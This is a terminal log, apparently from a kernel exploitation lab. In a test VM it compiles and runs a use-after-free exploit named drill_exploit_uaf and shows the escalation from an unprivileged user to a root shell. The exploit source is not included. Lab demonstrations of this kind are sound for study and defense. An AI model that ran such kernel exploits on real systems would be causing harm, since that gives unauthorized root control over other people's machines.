 drill@syzkaller: ~
root@ubuntu:/home/xzc/Desktop/5# ./connectvm
Linux syzkaller 5.0.0-rc1 #1 SMP Mon May 16 00:56:25 PDT 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 17 04:25:52 2022 from 10.0.2.2
drill@syzkaller:~$ ls
drill_exploit_uaf  drill_exploit_uaf.c
drill@syzkaller:~$ gcc -o drill_exploit_uaf drill_exploit_uaf.c
drill_exploit_uaf.c: In function 'init_payload':
drill_exploit_uaf.c:86:24: warning: assignment makes pointer from integer without a cast [
enabled by default]
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7f60aa8d9000
        callback 40098c
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
#